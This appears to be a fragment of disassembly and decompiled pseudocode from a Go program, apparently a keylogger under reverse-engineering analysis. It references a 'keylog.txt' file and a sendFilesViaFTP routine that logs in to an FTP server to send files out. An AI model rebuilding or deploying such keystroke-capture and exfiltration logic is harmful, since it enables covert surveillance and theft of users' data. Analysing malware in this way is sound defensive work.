 88 01 00 00
5d POP RBP
c3 RET
LAB_005f3c63 XREF[1]: 005f3ba8(j)
90 NOP
48 8d 05 LEA RAX,[s_keylog.txt_00650309] = "keylog.txt"
9e c6 05 00
bb 0a 00 MOV EBX,0xa
00 00
31 c9 XOR ECX,ECX
31 ff XOR EDI,EDI
e8 27 fd CALL os::os.OpenFile HFILE os.OpenFile(LP
eb ff
0f 1f 80 NOP dword ptr [RAX]
00 00 00 00
48 85 db TEST RBX,RBX
0f 84 b5 JZ LAB_005f3d3e
00 00 00
44 0f 11 MOVUPS xmmword ptr [RSP + local_90[0]],XMM15
bc 24 00
01 00 00
74 04 JZ LAB_005f3c98
110 user.str = (uint8 *)"NottaHacker";
111 eVar2 = github.com/jlaffaye/ftp::github.com/jlaffaye/ftp.(*ServerConn).Login
112 (local_d8,user,password);
113 pvStack_78 = eVar2.data;
114 local_80 = (internal/abi.Type *)eVar2.tab;
115 if (local_80 == (internal/abi.Type *)0x0) {
116 uVar1 = 0;
117 os::os.OpenFile((LPCSTR)0x0,lpReOpenBuff,in_RDX);
118 local_90 = uRam0000000000000012;
119 local_50 = main.sendFilesViaFTP.Printf.func3;
120 local_40 = 0x1e;
121 puStack_48 = &DAT_0065a00d;
122 local_30 = 1;
123 uStack_28 = 1;
124 ppiStack_38 = (internal/abi.Type **)&local_90;
125 uStack_88 = uVar1;
126 log::log.(*Logger).output(log.std,0,2,&local_50);
127 runtime::runtime.deferreturn();
128 return;
129 }
130 if (local_80 != (internal/abi.Type *)0x0) {
131 local_80 = (internal/abi.Type *)local_80->PtrBytes;
132 }